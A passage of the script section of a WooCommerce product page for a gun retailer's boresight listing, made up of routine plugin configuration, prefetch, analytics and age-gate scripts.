"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4bb4ba2275"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":62428,"title":"SIGHT%20SM39016%20BORESIGHT%2040S%26W%20%E2%80%93%20Greta%27s%20Guns","excerpt":"Tested and recommended by the National Tactical officers Association, the Sightmark boresight offers a quick and easy way to sight in your .40 Smith &amp; Wesson pistol. The bore sight can be used as a training aid for \"quick draw\" drills. Includes a carrying case, three AG3 batteries and instructions.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/8154-1024x827.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.2" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"222021983\",\"post\":\"62428\",\"tz\":\"-7\",\"srv\":\"gretasguns.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "222021983", "62428" ]);
</script>
<script src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":62428,"name":"SIGHT SM39016 BORESIGHT 40S&amp;W","categories":[{"name":"Uncategorized"},{"name":"BORE SIGHTERS AND ARBORS"}],"prices":{"price":3597,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"62428"}}},"products":[{"id":60782,"name":"FRANK 909213 PLATINUM BRASS DRYER","categories":[{"name":"Uncategorized"},{"name":"RELOADING ACCESSORIES"}],"prices":{"price":7736,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60782"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
